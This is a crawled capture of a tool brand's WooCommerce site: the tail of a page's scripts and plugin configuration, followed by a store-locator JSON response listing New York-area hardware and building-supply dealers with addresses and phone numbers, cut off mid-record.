4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","show_sku":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.27.0" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.6" id="selectWoo-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/locatoraid/happ2/assets/js/hc2.js?hcver=3940&amp;ver=6.8.3" id="hc2-script-hc-js"></script>
<script type="text/javascript" id="hc2-script-gmaps-js-extra">
/* <![CDATA[ */
var hc2_gmaps_vars = {"api_key":"AIzaSyCoZfybDJmuvUwsonMjgMBxTXI-LWuh32w","map_style":"","scrollwheel":"1","more_options":"{\"streetViewControl\": false}","icon":""};
var hc2_gmaps_vars = {"api_key":"AIzaSyCoZfybDJmuvUwsonMjgMBxTXI-LWuh32w","language":"","map_style":"","scrollwheel":"1","more_options":"{\"streetViewControl\": false}","icon":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/locatoraid/happ2/modules/maps_google/assets/js/gmaps.js?ver=6.8.3" id="hc2-script-gmaps-js"></script>
<script type="text/javascript" id="hc2-script-lc_front-js-extra">
/* <![CDATA[ */
var hc2_lc_front_vars = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/locatoraid/modules/front/assets/js/front.js?hcver=3940&amp;ver=6.8.3" id="hc2-script-lc_front-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/locatoraid/modules/directions.front/assets/js/directions.js?hcver=3940&amp;ver=6.8.3" id="hc2-script-lc-directions-front-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).change( function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://www.hometaitools.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://www.hometaitools.com/products/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			


				jQuery( '.dropdown_product_cat' ).change( function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://www.hometaitools.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://www.hometaitools.com/products/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6287eb7e7ab849cb891efd0f7203379d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.1 on 2026-01-29 04:19:02 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hometaitools.com/index.php?hcs=locatoraid&hcrand=9007&hca=search%3Asearch%2F%2Fproduct%2F_PRODUCT_%2Flat%2F%2Flng%2F%2Flimit%2F2000
body_size: 3688
content:

{"search":"","search_coordinates":[],"results":[{"id":"35","name":"104  Plumbing Supply","street1":"103-02 Rockaway Blvd","street2":"","city":"Ozone Park","state":"NY","zip":"11419","country":"U.S","phone":"<a href=\"tel:718-322-2922\" target=\"_blank\">718-322-2922<\/a>","website":null,"priority":"1","mapicon":"","latitude":"40.679193","longitude":"-73.8361099","address":"103-02 Rockaway Blvd<br>\r\nOzone Park NY 11419<br>\r\nU.S","website_url":""},{"id":"30","name":"108 Th Street Lumber Corp","street1":"49-20 108 th Street","street2":"","city":"Corona","state":"NY","zip":"11368","country":"U.S.","phone":"<a href=\"tel:718-592-7020\" target=\"_blank\">718-592-7020<\/a>","website":null,"mapicon":"","latitude":"40.7446701","longitude":"-73.8559343","address":"49-20 108 th Street<br>\r\nCorona NY 11368<br>\r\nU.S.","website_url":""},{"id":"3","name":"123 Chrystie Corp","street1":"123-125 Chrystie Street","street2":"","city":"NYC","state":"NY","zip":"10002","country":"U.S.","phone":"<a href=\"tel:212-431-5558\" target=\"_blank\">212-431-5558<\/a>","website":null,"mapicon":"","latitude":"40.7189205","longitude":"-73.99368390000001","address":"123-125 Chrystie Street<br>\r\nNYC NY 10002<br>\r\nU.S.","website_url":""},{"id":"20","name":"3 KHAN Building Material","street1":"161 Neptune Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11235","country":"U.S.","phone":"<a href=\"tel:718-934-0213\" target=\"_blank\">718-934-0213<\/a>","website":null,"mapicon":"","latitude":"40.5822624","longitude":"-73.9593772","address":"161 Neptune Ave<br>\r\nBrooklyn NY 11235<br>\r\nU.S.","website_url":""},{"id":"18","name":"8 Ave Tile & Flooring Inc","street1":"813 63 th Street","street2":"","city":"Brooklyn","state":"NY","zip":"11220","country":"U.S.","phone":"<a href=\"tel:718-238-5095\" target=\"_blank\">718-238-5095<\/a>","website":null,"mapicon":"","latitude":"40.6336798","longitude":"-74.0107554","address":"813 63 th Street<br>\r\nBrooklyn NY 11220<br>\r\nU.S.","website_url":""},{"id":"5","name":"A - Z  Apartment Building Supply","street1":"829 Westchester Ave","street2":"","city":"Bronx","state":"NY","zip":"10455","country":"U.S.","phone":"<a href=\"tel:718-620-0202\" target=\"_blank\">718-620-0202<\/a>","website":null,"mapicon":"","latitude":"40.8195577","longitude":"-73.90234900000002","address":"829 Westchester Ave<br>\r\nBronx NY 10455<br>\r\nU.S.","website_url":""},{"id":"29","name":"Bayside Building Materials","street1":"200-09 47th Ave","street2":"","city":"Bayside","state":"NY","zip":"11361","country":"U.S.","phone":"<a href=\"tel:718-428-4000\" target=\"_blank\">718-428-4000<\/a>","website":null,"mapicon":"","latitude":"40.7537265","longitude":"-73.78015449999998","address":"200-09 47th Ave<br>\r\nBayside NY 11361<br>\r\nU.S.","website_url":""},{"id":"31","name":"Best Building Materials","street1":"102-21 Astoria","street2":"","city":"East Elmhurst","state":"NY","zip":"11369","country":"U.S.","phone":"<a href=\"tel:718-476-2378\" target=\"_blank\">718-476-2378<\/a>","website":null,"mapicon":"","latitude":"40.760597","longitude":"-73.86683300000004","address":"102-21 Astoria<br>\r\nEast Elmhurst NY 11369<br>\r\nU.S.","website_url":""},{"id":"39","name":"Best Plumbing Supply Inc","street1":"111-02 101 Ave","street2":"","city":"South Richmond Hill","state":"NY","zip":"11419","country":"U.S","phone":"<a href=\"tel:718-835-4555\" target=\"_blank\">718-835-4555<\/a>","website":null,"mapicon":"","latitude":"40.687854","longitude":"-73.83243800000002","address":"111-02 101 Ave<br>\r\nSouth Richmond Hill NY 11419<br>\r\nU.S","website_url":""},{"id":"2","name":"Boro Park Lumber & Home Center","street1":"4601 New Utrecht Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11219","country":"U.S.","phone":"<a href=\"tel:718-853-3100\" target=\"_blank\">718-853-3100<\/a>","website":null,"mapicon":"","latitude":"40.6386894","longitude":"-73.99411359999999","address":"4601 New Utrecht Ave<br>\r\nBrooklyn NY 11219<br>\r\nU.S.","website_url":""},{"id":"6","name":"CASA Building Materials Inc","street1":"1340 Bruckner Blvd","street2":"","city":"Bronx","state":"NY","zip":"10459","country":"U.S.","phone":"<a href=\"tel:718-842-8650\" target=\"_blank\">718-842-8650<\/a>","website":null,"mapicon":"","latitude":"40.8219695","longitude":"-73.88622399999997","address":"1340 Bruckner Blvd<br>\r\nBronx NY 10459<br>\r\nU.S.","website_url":""},{"id":"25","name":"College Point Electrical Supplies","street1":"36-27 College Point Blvd","street2":"","city":"Flushing","state":"NY","zip":"11354","country":"U.S.","phone":"<a href=\"tel:718-353-8686\" target=\"_blank\">718-353-8686<\/a>","website":null,"mapicon":"","latitude":"40.7609267","longitude":"-73.83478660000003","address":"36-27 College Point Blvd<br>\r\nFlushing NY 11354<br>\r\nU.S.","website_url":""},{"id":"11","name":"Coney Island Hardware Inc","street1":"814 Coney Island Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11218","country":"U.S.","phone":"<a href=\"tel:718-675-8900\" target=\"_blank\">718-675-8900<\/a>","website":null,"mapicon":"","latitude":"40.63772290000001","longitude":"-73.96876929999996","address":"814 Coney Island Ave<br>\r\nBrooklyn NY 11218<br>\r\nU.S.","website_url":""},{"id":"40","name":"COSTANZA Supply Inc","street1":"1345 Newbridge Road","street2":"","city":"North Bellmore","state":"NY","zip":"11710","country":"U.S","phone":"<a href=\"tel:516-783-4444\" target=\"_blank\">516-783-4444<\/a>","website":null,"mapicon":"","latitude":"40.687029","longitude":"-73.54106489999998","address":"1345 Newbridge Road<br>\r\nNorth Bellmore NY 11710<br>\r\nU.S","website_url":""},{"id":"1","name":"Decorama Building & Plumbing Supply","street1":"1233 Metropolitan Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11237","country":"U.S.","phone":"<a href=\"tel:718-651-1800\" target=\"_blank\">718-651-1800<\/a>","website":null,"mapicon":"","latitude":"40.7146921","longitude":"-73.92743999999999","address":"1233 Metropolitan Ave<br>\r\nBrooklyn NY 11237<br>\r\nU.S.","website_url":""},{"id":"8","name":"Dumbo Building Supply Inc","street1":"185 Concord Street","street2":"","city":"Brooklyn","state":"NY","zip":"11201","country":"U.S.","phone":"<a href=\"tel:718-488-9822\" target=\"_blank\">718-488-9822<\/a>","website":null,"mapicon":"","latitude":"40.6978297","longitude":"-73.98350800000003","address":"185 Concord Street<br>\r\nBrooklyn NY 11201<br>\r\nU.S.","website_url":""},{"id":"36","name":"Five Boro Building Supply","street1":"115-12 101Ave","street2":"","city":"Richmond Hill","state":"NY","zip":"11419","country":"U.S","phone":"<a href=\"tel:718-805-1313\" target=\"_blank\">718-805-1313<\/a>","website":null,"mapicon":"","latitude":"40.6888478","longitude":"-73.82874759999999","address":"115-12 101Ave<br>\r\nRichmond Hill NY 11419<br>\r\nU.S","website_url":""},{"id":"38","name":"Frontline Building Supply & Hardware","street1":"130-23 101 Ave","street2":"","city":"South Richmond Hill","state":"NY","zip":"11419","country":"U.S","phone":"<a href=\"tel:718-674-6433\" target=\"_blank\">718-674-6433<\/a>","website":null,"mapicon":"","latitude":"40.6926519","longitude":"-73.817137","address":"130-23 101 Ave<br>\r\nSouth Richmond Hill NY 11419<br>\r\nU.S","website_url":""},{"id":"19","name":"Greatway Electrical & HVAC Supply Corp","street1":"7024 New Utrecht Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11228","country":"U.S.","phone":"<a href=\"tel:718-837-2276\" target=\"_blank\">718-837-2276<\/a>","website":null,"mapicon":"","latitude":"40.6192374","longitude":"-73.99918660000003","address":"7024 New Utrecht Ave<br>\r\nBrooklyn NY 11228<br>\r\nU.S.","website_url":""},{"id":"7","name":"Hillside Hardware Inc","street1":"267-27 Hillside Avenue","street2":"","city":"Glen Oaks","state":"NY","zip":"11004","country":"U.S.","phone":"<a href=\"tel:718-343-0072\" target=\"_blank\">718-343-0072<\/a>","website":null,"mapicon":"","latitude":"40.7390138","longitude":"-73.70124520000002","address":"267-27 Hillside Avenue<br>\r\nGlen Oaks NY 11004<br>\r\nU.S.","website_url":""},{"id":"21","name":"Jamaica Building Materials Corp","street1":"1008 Atlantic Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11238","country":"U.S.","phone":"<a href=\"tel:718-783-3906\" target=\"_blank\">718-783-3906<\/a>","website":null,"mapicon":"","latitude":"40.6799828","longitude":"-73.96047870000001","address":"1008 Atlantic Ave<br>\r\nBrooklyn NY 11238<br>\r\nU.S.","website_url":""},{"id":"47","name":"Jamaica Electrical Supply","street1":"121-02 Jamaica Ave","street2":"","city":"Richmond Hill","state":"NY","zip":"11418","country":"U.S","phone":"<a href=\"tel:718-849-5555\" target=\"_blank\">718-849-5555<\/a>","website":null,"mapicon":"","latitude":"40.7002365","longitude":"-73.82839469999999","address":"121-02 Jamaica Ave<br>\r\nRichmond Hill NY 11418<br>\r\nU.S","website_url":""},{"id":"41","name":"Jamaica Mason Materials","street1":"204-26 Jamaica Ave","street2":"","city":"Hollis","state":"NY","zip":"11423","country":"U.S","phone":"<a href=\"tel:718-479-0246\" target=\"_blank\">718-479-0246<\/a>","website":null,"mapicon":"","latitude":"40.71327","longitude":"-73.75517500000001","address":"204-26 Jamaica Ave<br>\r\nHollis NY 11423<br>\r\nU.S","website_url":""},{"id":"46","name":"King\u2019s 1 Building Supply Inc","street1":"35-20 College Point Blvd","street2":"","city":"Flushing","state":"NY","zip":"11354","country":"U.S.","phone":"<a href=\"tel:718-865-9588\" target=\"_blank\">718-865-9588<\/a>","website":null,"mapicon":"","latitude":"40.7623675","longitude":"-73.8362548","address":"35-20 College Point Blvd<br>\r\nFlushing NY 11354<br>\r\nU.S.","website_url":""},{"id":"17","name":"Lok Wui Building Supplies Inc","street1":"811 54 th Street","street2":"","city":"Brooklyn","state":"NY","zip":"11220","country":"U.S.","phone":"<a href=\"tel:718-513-6686\" target=\"_blank\">718-513-6686<\/a>","website":null,"mapicon":"","latitude":"40.6387851","longitude":"-74.00556790000002","address":"811 54 th Street<br>\r\nBrooklyn NY 11220<br>\r\nU.S.","website_url":""},{"id":"9","name":"Luisi Building Material Co Inc","street1":"1628 62th Street","street2":"","city":"Brooklyn","state":"NY","zip":"11204","country":"U.S.","phone":"<a href=\"tel:718-232-5757\" target=\"_blank\">718-232-5757<\/a>","website":null,"mapicon":"","latitude":"40.6230455","longitude":"-73.9924838","address":"1628 62th Street<br>\r\nBrooklyn NY 11204<br>\r\nU.S.","website_url":""},{"id":"24","name":"M & D Hardware Inc","street1":"39-02 College Point Blvd","street2":"","city":"Flushing","state":"NY","zip":"11354","country":"U.S.","phone":"<a href=\"tel:718-886-6896\" target=\"_blank\">718-886-6896<\/a>","website":null,"mapicon":"","latitude":"40.7587717","longitude":"-73.8348244","address":"39-02 College Point Blvd<br>\r\nFlushing NY 11354<br>\r\nU.S.","website_url":""},{"id":"10","name":"Madrid Plimbing & Hardware","street1":"682 Jamaica Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11208","country":"U.S.","phone":"<a href=\"tel:718-484-1037\" target=\"_blank\">718-484-1037<\/a>","website":null,"mapicon":"","latitude":"40.6867189","longitude":"-73.87884600000001","address":"682 Jamaica Ave<br>\r\nBrooklyn NY 11208<br>\r\nU.S.","website_url":""},{"id":"45","name":"Major Plumbing & Building Supply","street1":"201 46th St","street2":"","city":"Brooklyn","state":"NY","zip":"11220","country":"U.S.","phone":"<a href=\"tel:718-765-1688\" target=\"_blank\">718-765-1688<\/a>","website":null,"mapicon":"","latitude":"40.6515186","longitude":"-74.01405929999999","address":"201 46th St<br>\r\nBrooklyn NY 11220<br>\r\nU.S.","website_url":""},{"id":"12","name":"Marks Tools & Hardware Inc","street1":"557B McDonald Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11218","country":"U.S.","phone":"<a href=\"tel:718-437-4340\" target=\"_blank\">718-437-4340<\/a>","website":null,"mapicon":"","latitude":"40.6406338","longitude":"-73.97882859999999","address":"557B McDonald Ave<br>\r\nBrooklyn NY 11218<br>\r\nU.S.","website_url":""},{"id":"33","name":"Maurice Building Supplies Inc","street1":"6044 Maurice Ave","street2":"","city":"Maspeth","state":"NY","zip":"11378","country":"U.S","phone":"<a href=\"tel:718-478-2700\" target=\"_blank\">718-478-2700<\/a>","website":null,"mapicon":"","latitude":"40.7294989","longitude":"-73.90425170000003","address":"6044 Maurice Ave<br>\r\nMaspeth NY 11378<br>\r\nU.S","website_url":""},{"id":"4","name":"Mikco Building Material Inc","street1":"179 Chrystie Street","street2":"","city":"NYC","state":"NY","zip":"10002","country":"U.S.","phone":"<a href=\"tel:212-228-3388\" target=\"_blank\">212-228-3388<\/a>","website":null,"mapicon":"","latitude":"40.7215085","longitude":"-73.99250669999998","address":"179 Chrystie Street<br>\r\nNYC NY 10002<br>\r\nU.S.","website_url":""},{"id":"22","name":"Min Shun Hardware Inc","street1":"25-56 Ulmer St","street2":"","city":"Flushing","state":"NY","zip":"11354","country":"U.S.","phone":"<a href=\"tel:718-886-3399\" target=\"_blank\">718-886-3399<\/a>","website":null,"mapicon":"","latitude":"0","longitude":"0","address":"25-56 Ulmer St<br>\r\nFlushing NY 11354<br>\r\nU.S.","website_url":""},{"id":"37","name":"New Royal Supply Inc","street1":"117-18 Atlantic Ave","street2":"","city":"South Richmond Hill","state":"NY","zip":"11419","country":"U.S","phone":"<a href=\"tel:718-441-7979\" target=\"_blank\">718-441-7979<\/a>","website":null,"mapicon":"","latitude":"40.693553","longitude":"-73.82893360000003","address":"117-18 Atlantic Ave<br>\r\nSouth Richmond Hill NY 11419<br>\r\nU.S","website_url":""},{"id":"28","name":"New V Building Suppliers Inc","street1":"131-21 Fowler Ave","street2":"","city":"Flushing","state":"NY","zip":"11355","country":"U.S.","phone":"<a href=\"tel:718-961-2323\" target=\"_blank\">718-961-2323<\/a>","website":null,"mapicon":"","latitude":"40.7517127","longitude":"-73.83417859999997","address":"131-21 Fowler Ave<br>\r\nFlushing NY 11355<br>\r\nU.S.","website_url":""},{"id":"34","name":"Palermo Building Supplies","street1":"100-02 Atlantic Ave","street2":"","city":"Ozone Park","state":"NY","zip":"11416","country":"U.S","phone":"<a href=\"tel:347-454-9020\" target=\"_blank\">347-454-9020<\/a>","website":null,"mapicon":"","latitude":"40.689195","longitude":"-73.8439401","address":"100-02 Atlantic Ave<br>\r\nOzone Park NY 11416<br>\r\nU.S","website_url":""},{"id":"43","name":"Powerhouse Mason Supply","street1":"85 Powerhouse Road","street2":"","city":"Roslyn Heights","state":"NY","zip":"11577","country":"U.S","phone":"<a href=\"tel:516-621-0096\" target=\"_blank\">516-621-0096<\/a>","website":null,"mapicon":"","latitude":"40.7855016","longitude":"-73.64637749999997","address":"85 Powerhouse Road<br>\r\nRoslyn Heights NY 11577<br>\r\nU.S","website_url":""},{"id":"26","name":"Quality Lumber Home Supply Inc","street1":"36-25 College Point Blvd","street2":"","city":"Flushing","state":"NY","zip":"11354","country":"U.S.","phone":"<a href=\"tel:718-463-2365\" target=\"_blank\">718-463-2365<\/a>","website":null,"mapicon":"","latitude":"40.7612296","longitude":"-73.8350451","address":"36-25 College Point Blvd<br>\r\nFlushing NY 11354<br>\r\nU.S.","website_url":""},{"id":"32","name":"Queen Plumbing & Hardware Supplies Inc","street1":"8215 Queens Blvd","street2":"","city":"Elmhurst","state":"NY","zip":"11373","country":"U.S","phone":"<a href=\"tel:718-898-1050\" target=\"_blank\">718-898-1050<\/a>","website":null,"mapicon":"","latitude":"40.7377957","longitude":"-73.88068179999999","address":"8215 Queens Blvd<br>\r\nElmhurst NY 11373<br>\r\nU.S","website_url":""},{"id":"16","name":"Rise & Shine Plumbing & Electrical Supply Inc","street1":"4819 8 th Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11220","country":"U.S.","phone":"<a href=\"tel:718-436-8788\" target=\"_blank\">718-436-8788<\/a>","website":null,"mapicon":"","latitude":"40.6417222","longitude":"-74.0027561","address":"4819 8 th Ave<br>\r\nBrooklyn NY 11220<br>\r\nU.S.","website_url":""},{"id":"23","name":"Sanford Pluming Supply LLC","street1":"131-11 Sanford Ave","street2":"","city":"Flushing","state":"NY","zip":"11355","country":"U.S.","phone":"<a href=\"tel:718-445-0478\" target=\"_blank\">718-445-0478<\/a>","website":null,"mapicon":"","latitude":"40.7543732","longitude":"-73.83543309999999","address":"131-11 Sanford Ave<br>\r\nFlushing NY 11355<br>\r\nU.S.","website_url":""},{"id":"15","name":"Sunrise Lumber Inc","street1":"901 65th Street","street2":"","city":"Brooklyn","state":"NY","zip":"11219","country":"U.S.","phone":"<a href=\"tel:718-833-6388\" target=\"_blank\">718-833-6388<\/a>","website":null,"mapicon":"","latitude":"40.6313807","longitude":"-74.00995209999996","address":"901 65th Street<br>\r\nBrooklyn NY 11219<br>\r\nU.S.","website_url":""},{"id":"13","name":"TAJMAHAL Hardware & Building Supply","street1":"719 Coney Island Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11218","country":"U.S.","phone":"<a href=\"tel:718-282-0303\" target=\"_blank\">718-282-0303<\/a>","website":null,"mapicon":"","latitude":"40.640045","longitude":"-73.96864699999998","address":"719 Coney Island Ave<br>\r\nBrooklyn NY 11218<br>\r\nU.S.","website_url":""},{"id":"42","name":"Trinity Mason Supply Inc","street1":"147-07 Liberty Ave","street2":"","city":"Jamaica","state":"NY","zip":"","country":"U.S","phone":"<a href=\"tel:718-658-3150\" target=\"_blank\">718-658-3150<\/a>","website":null,"mapicon":"","latitude":"40.6965463","longitude":"-73.80450339999999","address":"147-07 Liberty Ave<br>\r\nJamaica NY <br>\r\nU.S","website_url":""},{"id":"44","name":"Urban Tile Inc","street1":"865  61 Street","street2":"","city":"Brooklyn","state":"NY","zip":"11220","country":"U.S.","phone":"<a href=\"tel:718-686-8111\" 